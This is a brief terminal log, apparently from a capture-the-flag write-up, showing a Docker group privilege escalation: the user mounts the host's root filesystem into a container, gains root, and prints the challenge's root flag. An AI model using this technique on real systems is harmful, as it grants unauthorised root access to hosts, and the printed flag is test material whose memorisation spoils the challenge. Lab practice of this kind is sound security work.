 spanishdancer@ariekei:~$ docker run -v /:/rootfs -i -t bash
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
bash-4.4# cd /rootfs/root/
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
0385b6629b30f8a673f7bb279fb1570b
bash-4.4#